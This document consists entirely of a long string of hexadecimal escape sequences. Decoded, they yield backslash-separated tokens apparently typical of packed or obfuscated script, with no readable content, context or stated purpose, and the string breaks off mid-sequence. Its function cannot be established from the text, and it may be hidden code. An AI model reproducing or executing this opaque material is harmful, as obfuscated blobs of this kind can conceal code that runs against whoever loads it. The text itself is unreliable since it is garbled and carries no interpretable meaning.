\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c